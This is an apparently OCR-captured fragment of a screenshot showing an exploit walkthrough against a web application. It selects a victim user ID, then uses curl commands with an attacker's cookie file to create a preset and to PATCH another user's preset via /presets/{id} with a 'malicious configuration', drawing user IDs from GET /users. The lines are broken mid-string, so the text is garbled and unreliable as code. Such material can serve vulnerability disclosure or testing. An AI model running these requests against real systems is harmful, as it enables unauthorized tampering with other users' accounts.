
# Choose the victim user id from the 
victim_user_id
=
"4f079119-2478-48c4-bd
users_preset_id
=
$(curl -s -k -X 
'POST
-H 
'Content-Type: application/json'
 \
-b 
"
${root_dir}
/static/attacker_direc
--data-binary 
"{\"layout\":\"cards\",
Modify the presets via 
.
PATCH /presets/{id}
With the malicious configuration and the user ID to
obtained from 
. The following exampl
GET /users
curl
-i
-s
-k
-X
'PATCH'
"
${TARGET_HO
-H
'Content-Type: application/jso
-b
"
${root_dir}
/static/attacker_d
--data
-binary
"{\"layout\":\"card